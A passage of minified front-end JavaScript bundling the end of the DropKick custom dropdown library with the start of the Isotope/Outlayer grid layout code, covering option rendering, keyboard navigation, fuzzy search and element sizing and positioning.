a&&(d=a,a=b.createElement("option"),a.text=d),"OPTION"===a.nodeName&&(e=l.create("li",{class:"dk-option","data-value":a.value,text:a.text,innerHTML:a.innerHTML,role:"option","aria-selected":"false",id:"dk"+this.data.cacheID+"-"+(a.id||a.value.replace(" ","-"))}),l.addClass(e,a.className),this.length+=1,a.disabled&&(l.addClass(e,"dk-option-disabled"),e.setAttribute("aria-disabled","true")),a.hidden&&(l.addClass(e,"dk-option-hidden"),e.setAttribute("aria-hidden","true")),this.data.select.add(a,c),"number"==typeof c&&(c=this.item(c)),f=this.options.indexOf(c),f>-1?(c.parentNode.insertBefore(e,c),this.options.splice(f,0,e)):(this.data.elem.lastChild.appendChild(e),this.options.push(e)),e.addEventListener("mouseover",this),a.selected&&this.select(f))},item:function(a){return a=a<0?this.options.length+a:a,this.options[a]||null},remove:function(a){var b=this.item(a);b.parentNode.removeChild(b),this.options.splice(a,1),this.data.select.remove(a),this.select(this.data.select.selectedIndex),this.length-=1},init:function(a,c){var d,g=h.build(a,"dk"+h.uid);if(this.data={},this.data.select=a,this.data.elem=g.elem,this.data.settings=l.extend({},k,c),this.disabled=a.disabled,this.form=a.form,this.length=a.length,this.multiple=a.multiple,this.options=g.options.slice(0),this.selectedIndex=a.selectedIndex,this.selectedOptions=g.selected.slice(0),this.value=a.value,this.data.cacheID=h.uid,h.cache[this.data.cacheID]=this,this.data.settings.initialize.call(this),h.uid+=1,this._changeListener||(a.addEventListener("change",this),this._changeListener=!0),!e||this.data.settings.mobile){if(a.parentNode.insertBefore(this.data.elem,a),a.setAttribute("data-dkCacheId",this.data.cacheID),this.data.elem.addEventListener("click",this),this.data.elem.addEventListener("keydown",this),this.data.elem.addEventListener("keypress",this),this.form&&this.form.addEventListener("reset",this),!this.multiple)for(d=0;d<this.options.length;d++)this.options[d].addEventListener("mouseover",this);j||(b.addEventListener("click",h.onDocClick),"undefined"!=typeof dfd_native.sameOrigin&&dfd_native.sameOrigin&&f&&parent.document.addEventListener("click",h.onDocClick),j=!0)}return this},close:function(){var a,b=this.data.elem;if(!this.isOpen||this.multiple)return!1;for(a=0;a<this.options.length;a++)l.removeClass(this.options[a],"dk-option-highlight");b.lastChild.setAttribute("aria-expanded","false"),l.removeClass(b.lastChild,"dk-select-options-highlight"),l.removeClass(b,"dk-select-open-(up|down)"),this.isOpen=!1,this.data.settings.close.call(this)},open:l.deferred(function(){var c,e,f,g,h,i,j=this.data.elem,k=j.lastChild,m=a.pageXOffset!==d,n="CSS1Compat"===(b.compatMode||""),o=m?a.pageYOffset:n?b.documentElement.scrollTop:b.body.scrollTop;return h=l.offset(j).top-o,i=a.innerHeight-(h+j.offsetHeight),!this.isOpen&&!this.multiple&&(k.style.display="block",c=k.offsetHeight,k.style.display="",e=h>c,f=i>c,g=e&&!f?"-up":"-down",this.isOpen=!0,l.addClass(j,"dk-select-open"+g),k.setAttribute("aria-expanded","true"),this._scrollTo(this.options.length-1),this._scrollTo(this.selectedIndex),void this.data.settings.open.call(this))}),disable:function(a,b){var c="dk-option-disabled";0!==arguments.length&&"boolean"!=typeof a||(b=a===d,a=this.data.elem,c="dk-select-disabled",this.disabled=b),b===d&&(b=!0),"number"==typeof a&&(a=this.item(a)),b?(a.setAttribute("aria-disabled",!0),l.addClass(a,c)):(a.setAttribute("aria-disabled",!1),l.removeClass(a,c))},hide:function(a,b){var c="dk-option-hidden";b===d&&(b=!0),a=this.item(a),b?(a.setAttribute("aria-hidden",!0),l.addClass(a,c)):(a.setAttribute("aria-hidden",!1),l.removeClass(a,c))},select:function(a,b){var c,d,e,f,g=this.data.select;if("number"==typeof a&&(a=this.item(a)),"string"==typeof a)for(c=0;c<this.length;c++)this.options[c].getAttribute("data-value")===a&&(a=this.options[c]);return!(!a||"string"==typeof a||!b&&l.hasClass(a,"dk-option-disabled"))&&(l.hasClass(a,"dk-option")?(d=this.options.indexOf(a),e=g.options[d],this.multiple?(l.toggleClass(a,"dk-option-selected"),e.selected=!e.selected,l.hasClass(a,"dk-option-selected")?(a.setAttribute("aria-selected","true"),this.selectedOptions.push(a)):(a.setAttribute("aria-selected","false"),d=this.selectedOptions.indexOf(a),this.selectedOptions.splice(d,1))):(f=this.data.elem.firstChild,this.selectedOptions.length&&(l.removeClass(this.selectedOptions[0],"dk-option-selected"),this.selectedOptions[0].setAttribute("aria-selected","false")),l.addClass(a,"dk-option-selected"),a.setAttribute("aria-selected","true"),f.setAttribute("aria-activedescendant",a.id),f.className="dk-selected "+e.className,f.innerHTML=e.innerHTML,this.selectedOptions[0]=a,e.selected=!0),this.selectedIndex=g.selectedIndex,this.value=g.value,b||this.data.select.dispatchEvent(new CustomEvent("change",{bubbles:this.data.settings.bubble})),a):void 0)},selectOne:function(a,b){return this.reset(!0),this._scrollTo(a),this.select(a,b)},search:function(a,b){var c,d,e,f,g,h,i,j,k=this.data.select.options,l=[];if(!a)return this.options;for(b=b?b.toLowerCase():"strict",b="fuzzy"===b?2:"partial"===b?1:0,j=new RegExp((b?"":"^")+a,"i"),c=0;c<k.length;c++)if(e=k[c].text.toLowerCase(),2==b){for(d=a.toLowerCase().split(""),f=g=h=i=0;g<e.length;)e[g]===d[f]?(h+=1+h,f++):h=0,i+=h,g++;f===d.length&&l.push({e:this.options[c],s:i,i:c})}else j.test(e)&&l.push(this.options[c]);return 2===b&&(l=l.sort(function(a,b){return b.s-a.s||a.i-b.i}).reduce(function(a,b){return a[a.length]=b.e,a},[])),l},focus:function(){this.disabled||(this.multiple?this.data.elem:this.data.elem.children[0]).focus()},reset:function(a){var b,c=this.data.select;for(this.selectedOptions.length=0,b=0;b<c.options.length;b++)c.options[b].selected=!1,l.removeClass(this.options[b],"dk-option-selected"),this.options[b].setAttribute("aria-selected","false"),!a&&c.options[b].defaultSelected&&this.select(b,!0);this.selectedOptions.length||this.multiple||this.select(0,!0)},refresh:function(){Object.keys(this).length>0&&(!e||this.data.settings.mobile)&&this.dispose().init(this.data.select,this.data.settings)},dispose:function(){return Object.keys(this).length>0&&(!e||this.data.settings.mobile)&&(delete h.cache[this.data.cacheID],this.data.elem.parentNode.removeChild(this.data.elem),this.data.select.removeAttribute("data-dkCacheId")),this},handleEvent:function(a){if(!this.disabled)switch(a.type){case"click":this._delegate(a);break;case"keydown":this._keyHandler(a);break;case"keypress":this._searchOptions(a);break;case"mouseover":this._highlight(a);break;case"reset":this.reset();break;case"change":this.data.settings.change.call(this)}},_delegate:function(b){var c,d,e,f,g=b.target;if(l.hasClass(g,"dk-option-disabled"))return!1;if(this.multiple){if(l.hasClass(g,"dk-option"))if(c=a.getSelection(),"Range"===c.type&&c.collapseToStart(),b.shiftKey)if(e=this.options.indexOf(this.selectedOptions[0]),f=this.options.indexOf(this.selectedOptions[this.selectedOptions.length-1]),d=this.options.indexOf(g),d>e&&d<f&&(d=e),d>f&&f>e&&(f=e),this.reset(!0),f>d)for(;d<f+1;)this.select(d++);else for(;d>f-1;)this.select(d--);else b.ctrlKey||b.metaKey?this.select(g):(this.reset(!0),this.select(g))}else this[this.isOpen?"close":"open"](),l.hasClass(g,"dk-option")&&this.select(g)},_highlight:function(a){var b,c=a.target;if(!this.multiple){for(b=0;b<this.options.length;b++)l.removeClass(this.options[b],"dk-option-highlight");l.addClass(this.data.elem.lastChild,"dk-select-options-highlight"),l.addClass(c,"dk-option-highlight")}},_keyHandler:function(a){var b,c,d=this.selectedOptions,e=this.options,f=1,g={tab:9,enter:13,esc:27,space:32,up:38,down:40};switch(a.keyCode){case g.up:f=-1;case g.down:if(a.preventDefault(),b=d[d.length-1],l.hasClass(this.data.elem.lastChild,"dk-select-options-highlight"))for(l.removeClass(this.data.elem.lastChild,"dk-select-options-highlight"),c=0;c<e.length;c++)l.hasClass(e[c],"dk-option-highlight")&&(l.removeClass(e[c],"dk-option-highlight"),b=e[c]);f=e.indexOf(b)+f,f>e.length-1?f=e.length-1:f<0&&(f=0),this.data.select.options[f].disabled||(this.reset(!0),this.select(f),this._scrollTo(f));break;case g.space:if(!this.isOpen){a.preventDefault(),this.open();break}case g.tab:case g.enter:for(f=0;f<e.length;f++)l.hasClass(e[f],"dk-option-highlight")&&this.select(f);case g.esc:this.isOpen&&(a.preventDefault(),this.close())}},_searchOptions:function(a){var b,c=this,e=String.fromCharCode(a.keyCode||a.which),f=function(){c.data.searchTimeout&&clearTimeout(c.data.searchTimeout),c.data.searchTimeout=setTimeout(function(){c.data.searchString=""},1e3)};this.data.searchString===d&&(this.data.searchString=""),f(),this.data.searchString+=e,b=this.search(this.data.searchString,this.data.settings.search),b.length&&(l.hasClass(b[0],"dk-option-disabled")||this.selectOne(b[0]))},_scrollTo:function(a){var b,c,d,e=this.data.elem.lastChild;return!(a===-1||"number"!=typeof a&&!a||!this.isOpen&&!this.multiple)&&("number"==typeof a&&(a=this.item(a)),b=l.position(a,e).top,c=b-e.scrollTop,d=c+a.offsetHeight,void(d>e.offsetHeight?(b+=a.offsetHeight,e.scrollTop=b-e.offsetHeight):c<0&&(e.scrollTop=b)))}},h.build=function(a,b){var c,d,e,f=[],g={elem:null,options:[],selected:[]},h=function(a){var c,d,e,f,i=[];switch(a.nodeName){case"OPTION":c=l.create("li",{class:"dk-option ","data-value":a.value,text:a.text,innerHTML:a.innerHTML,role:"option","aria-selected":"false",id:b+"-"+(a.id||a.value.replace(" ","-"))}),l.addClass(c,a.className),a.disabled&&(l.addClass(c,"dk-option-disabled"),c.setAttribute("aria-disabled","true")),a.hidden&&(l.addClass(c,"dk-option-hidden"),c.setAttribute("aria-hidden","true")),a.selected&&(l.addClass(c,"dk-option-selected"),c.setAttribute("aria-selected","true"),g.selected.push(c)),g.options.push(this.appendChild(c));break;case"OPTGROUP":for(d=l.create("li",{class:"dk-optgroup"}),a.label&&d.appendChild(l.create("div",{class:"dk-optgroup-label",innerHTML:a.label})),e=l.create("ul",{class:"dk-optgroup-options"}),f=a.children.length;f--;i.unshift(a.children[f]));i.forEach(h,e),this.appendChild(d).appendChild(e)}};for(g.elem=l.create("div",{class:"dk-select"+(a.multiple?"-multi":"")}),d=l.create("ul",{class:"dk-select-options",id:b+"-listbox",role:"listbox"}),a.disabled&&(l.addClass(g.elem,"dk-select-disabled"),g.elem.setAttribute("aria-disabled",!0)),g.elem.id=b+(a.id?"-"+a.id:""),l.addClass(g.elem,a.className),a.multiple?(g.elem.setAttribute("tabindex",a.getAttribute("tabindex")||"0"),d.setAttribute("aria-multiselectable","true")):(c=a.options[a.selectedIndex],g.elem.appendChild(l.create("div",{class:"dk-selected "+c.className,tabindex:a.tabindex||0,innerHTML:c?c.text:"&nbsp;",id:b+"-combobox","aria-live":"assertive","aria-owns":d.id,role:"combobox"})),d.setAttribute("aria-expanded","false")),e=a.children.length;e--;f.unshift(a.children[e]));return f.forEach(h,g.elem.appendChild(d)),g},h.onDocClick=function(a){var b,c;if(1!==a.target.nodeType)return!1;null!==(b=a.target.getAttribute("data-dkcacheid"))&&h.cache[b].focus();for(c in h.cache)l.closest(a.target,h.cache[c].data.elem)||c===b||h.cache[c].disabled||h.cache[c].close()},c!==d&&(c.fn.dropkick=function(){var a=Array.prototype.slice.call(arguments);return c(this).each(function(){a[0]&&"object"!=typeof a[0]?"string"==typeof a[0]&&h.prototype[a[0]].apply(new h(this),a.slice(1)):new h(this,a[0]||{})})}),h});
/*Isotope*/
!function(a,b){"use strict";"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(c){b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("jquery")):a.jQueryBridget=b(a,a.jQuery)}(window,function(b,c){"use strict";function g(a,e,g){function i(b,c,d){var e,h="$()."+a+'("'+c+'")';return b.each(function(b,i){var j=g.data(i,a);if(!j)return void f(a+" not initialized. Cannot call methods, i.e. "+h);var k=j[c];if(!k||"_"==c.charAt(0))return void f(h+" is not a valid method");var l=k.apply(j,d);e=void 0===e?l:e}),void 0!==e?e:b}function j(b,c){b.each(function(b,d){var f=g.data(d,a);f?(f.option(c),f._init()):(f=new e(d,c),g.data(d,a,f))})}g=g||c||b.jQuery,g&&(e.prototype.option||(e.prototype.option=function(a){g.isPlainObject(a)&&(this.options=g.extend(!0,this.options,a))}),g.fn[a]=function(a){if("string"==typeof a){var b=d.call(arguments,1);return i(this,a,b)}return j(this,a),this},h(g))}function h(a){!a||a&&a.bridget||(a.bridget=g)}var d=Array.prototype.slice,e=b.console,f="undefined"==typeof e?function(){}:function(a){e.error(a)};return h(c||b.jQuery),g}),function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"!=typeof window?window:this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return d.indexOf(b)==-1&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return d!=-1&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return b()}):"object"==typeof module&&module.exports?module.exports=b():a.getSize=b()}(window,function(){"use strict";function b(a){var b=parseFloat(a),c=a.indexOf("%")==-1&&!isNaN(b);return c&&b}function c(){}function g(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0;b<f;b++){var c=e[b];a[c]=0}return a}function h(a){var b=getComputedStyle(a);return b||d("Style returned "+b+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),b}function k(){if(!i){i=!0;var a=document.createElement("div");a.style.width="200px",a.style.padding="1px 2px 3px 4px",a.style.borderStyle="solid",a.style.borderWidth="1px 2px 3px 4px",a.style.boxSizing="border-box";var c=document.body||document.documentElement;c.appendChild(a);var d=h(a);l.isBoxSizeOuter=j=200==b(d.width),c.removeChild(a)}}function l(a){if(k(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=h(a);if("none"==c.display)return g();var d={};d.width=a.offsetWidth,d.height=a.offsetHeight;for(var i=d.isBorderBox="border-box"==c.boxSizing,l=0;l<f;l++){var m=e[l],n=c[m],o=parseFloat(n);d[m]=isNaN(o)?0:o}var p=d.paddingLeft+d.paddingRight,q=d.paddingTop+d.paddingBottom,r=d.marginLeft+d.marginRight,s=d.marginTop+d.marginBottom,t=d.borderLeftWidth+d.borderRightWidth,u=d.borderTopWidth+d.borderBottomWidth,v=i&&j,w=b(c.width);w!==!1&&(d.width=w+(v?0:p+t));var x=b(c.height);return x!==!1&&(d.height=x+(v?0:q+u)),d.innerWidth=d.width-(p+t),d.innerHeight=d.height-(q+u),d.outerWidth=d.width+r,d.outerHeight=d.height+s,d}}var j,d="undefined"==typeof console?c:function(a){console.error(a)},e=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=e.length,i=!1;return l}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",b):"object"==typeof module&&module.exports?module.exports=b():a.matchesSelector=b()}(window,function(){"use strict";var b=function(){var a=Element.prototype;if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0;c<b.length;c++){var d=b[c],e=d+"MatchesSelector";if(a[e])return e}}();return function(c,d){return c[b](d)}}),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.matchesSelector)}(window,function(b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b},d.makeArray=function(a){var b=[];if(Array.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b},d.removeFrom=function(a,b){var c=a.indexOf(b);c!=-1&&a.splice(c,1)},d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);var e=[];return a.forEach(function(a){if(a instanceof HTMLElement){if(!b)return void e.push(a);c(a,b)&&e.push(a);for(var d=a.querySelectorAll(b),f=0;f<d.length;f++)e.push(d[f])}}),e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.docReady=function(a){var b=document.readyState;"complete"==b||"interactive"==b?a():document.addEventListener("DOMContentLoaded",a)},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var e=b.console;return d.htmlInit=function(a,c){d.docReady(function(){var f=d.toDashed(c),g="data-"+f,h=document.querySelectorAll("["+g+"]"),i=document.querySelectorAll(".js-"+f),j=d.makeArray(h).concat(d.makeArray(i)),k=g+"-options",l=b.jQuery;j.forEach(function(b){var f,d=b.getAttribute(g)||b.getAttribute(k);try{f=d&&JSON.parse(d)}catch(a){return void(e&&e.error("Error parsing "+g+" on "+b.className+": "+a))}var h=new a(b,f);l&&l.data(b,c,h)})})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],b):"object"==typeof module&&module.exports?module.exports=b(require("ev-emitter"),require("get-size")):(a.Outlayer={},a.Outlayer.Item=b(a.EvEmitter,a.getSize))}(window,function(b,c){"use strict";function d(a){for(var b in a)return!1;return b=null,!0}function j(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function l(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var e=document.documentElement.style,f="string"==typeof e.transition?"transition":"WebkitTransition",g="string"==typeof e.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[f],i={transform:g,transition:f,transitionDuration:f+"Duration",transitionProperty:f+"Property",transitionDelay:f+"Delay"},k=j.prototype=Object.create(b.prototype);k.constructor=j,k._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},k.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},k.getSize=function(){this.size=c(this.element)},k.css=function(a){var b=this.element.style;for(var c in a){var d=i[c]||c;b[d]=a[c]}},k.getPosition=function(){var a=getComputedStyle(this.element),b=this.layout._getOption("originLeft"),c=this.layout._getOption("originTop"),d=a[b?"left":"right"],e=a[c?"top":"bottom"],f=this.layout.size,g=d.indexOf("%")!=-1?parseFloat(d)/100*f.width:parseInt(d,10),h=e.indexOf("%")!=-1?parseFloat(e)/100*f.height:parseInt(e,10);g=isNaN(g)?0:g,h=isNaN(h)?0:h,g-=b?f.paddingLeft:f.paddingRight,h-=c?f.paddingTop:f.paddingBottom,this.position.x=g,this.position.y=h},k.layoutPosition=function(){var a=this.layout.size,b={},c=this.layout._getOption("originLeft"),d=this.layout._getOption("originTop"),e=c?"paddingLeft":"paddingRight",f=c?"left":"right",g=c?"right":"left",h=this.position.x+a[e];b[f]=this.getXValue(h),b[g]="";var i=d?"paddingTop":"paddingBottom",j=d?"top":"bottom",k=d?"bottom":"top",l=this.position.y+a[i];b[j]=this.getYValue(l),b[k]="",this.css(b),this.emitEvent("layout",[this])},k.getXValue=function(a){var b=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!b?a/this.layout.size.width*100+"%":a+"px"},k.getYValue=function(a){var b=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&b?a/this.layout.size.height*100+"%":a+"px"},k._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},k.getTranslate=function(a,b){var c=this.layout._getOption("originLeft"),d=this.layout._getOption("originTop");return a=c?a:-a,b=d?b:-b,"translate3d("+a+"px, "+b+"px, 0)"},k.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},k.moveTo=k._transitionTo,k.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},k._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},k.transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var m="opacity,"+l(g);k.enableTransition=function(){if(!this.isTransitioning){var a=this.layout.options.transitionDuration;a="number"==typeof a?a+"ms":a,this.css({transitionProperty:m,transitionDuration:a,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},k.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},k.onotransitionend=function(a){this.ontransitionend(a)};var n={"-webkit-transform":"transform"};k.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=n[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],d(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var e=b.onEnd[c];e.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},k.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},k._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var o={transitionProperty:"",transitionDuration:"",transitionDelay:""};return k.removeTransitionStyles=function(){this.css(o)},k.stagger=function(a){a=isNaN(a)?0:a,this.staggerDelay=a+"ms"},k.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},k.remove=function(){return f&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},k.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},k.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},k.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},k.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},k.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},k.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},j}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(b,c,d,e,f){"use strict";function l(a,b){var c=e.getQueryElement(a);if(!c)return void(g&&g.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,h&&(this.$element=h(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++j;this.element.outlayerGUID=d,k[d]=this,this._create();var f=this._getOption("initLayout");f&&this.layout()}function n(a){function b(){a.apply(this,arguments)}return b.prototype=Object.create(a.prototype),b.prototype.constructor=b,b}function p(a){if("number"==typeof a)return a;var b=a.match(/(^\d*\.?\d*)(\w*)/),c=b&&b[1],d=b&&b[2];if(!c.length)return 0;c=parseFloat(c);var e=o[d]||1;return c*e}var g=b.console,h=b.jQuery,i=function(){},j=0,k={};l.namespace="outlayer",l.Item=f,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var m=l.prototype;e.extend(m,c.prototype),m.option=function(a){e.extend(this.options,a)},m._getOption=function(a){var b=this.constructor.compatOptions[a];return b&&void 0!==this.options[b]?this.options[b]:this.options[a]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},m._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle);var a=this._getOption("resize");a&&this.bindResize()},m.reloadItems=function(){this.items=this._itemize(this.element.children)},m._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0;e<b.length;e++){var f=b[e],g=new c(f,this);d.push(g)}return d},m._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},m.getItemElements=function(){return this.items.map(function(a){return a.element})},m.layout=function(){this._resetLayout(),this._manageStamps();var a=this._getOption("layoutInstant"),b=void 0!==a?a:!this._isLayoutInited;this.layoutItems(this.items,b),this._isLayoutInited=!0},m._init=m.layout,m._resetLayout=function(){this.getSize()},m.getSize=function(){this.size=d(this.element)},m._getMeasurement=function(a,b){var e,c=this.options[a];c?("string"==typeof c?e=this.element.querySelector(c):c instanceof HTMLElement&&(e=c),this[a]=e?d(e)[b]:c):this[a]=0},m.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},m._getItemsForLayout=function(a){return a.filter(function(a){return!a.isIgnored})},m._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){var c=[];a.forEach(function(a){var d=this._getItemLayoutPosition(a);d.item=a,d.isInstant=b||a.isLayoutInstant,c.push(d)},this),this._processLayoutQueue(c)}},m._getItemLayoutPosition=function(){return{x:0,y:0}},m._processLayoutQueue=function(a){this.updateStagger(),a.forEach(function(a,b){this._positionItem(a.item,a.x,a.y,a.isInstant,b)},this)},m.updateStagger=function(){var a=this.options.stagger;return null===a||void 0===a?void(this.stagger=0):(this.stagger=p(a),this.stagger)},m._positionItem=function(a,b,c,d,e){d?a.goTo(b,c):(a.stagger(e*this.stagger),a.moveTo(b,c))},m._postLayout=function(){this.resizeContainer()},m.resizeContainer=function(){var a=this._getOption("resizeContainer");if(a){var b=this._getContainerSize();b&&(this._setContainerMeasure(b.width,!0),this._setContainerMeasure(b.height,!1))}},m._getContainerSize=i,m._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},m._emitCompleteOnItems=function(a,b){function d(){c.dispatchEvent(a+"Complete",null,[b])}function g(){f++,f==e&&d()}var c=this,e=b.length;if(!b||!e)return void d();var f=0;b.forEach(function(b){b.once(a,g)})},m.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),h)if(this.$element=this.$element||h(this.element),b){var e=h.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},m.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},m.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},m.stamp=function(a){a=this._find(a),a&&(this.stamps=this.stamps.concat(a),a.forEach(this.ignore,this))},m.unstamp=function(a){a=this._find(a),a&&a.forEach(function(a){e.removeFrom(this.stamps,a),this.unignore(a)},this)},m._find=function(a){if(a)return"string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)},m._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},m._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},m._manageStamp=i,m._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return 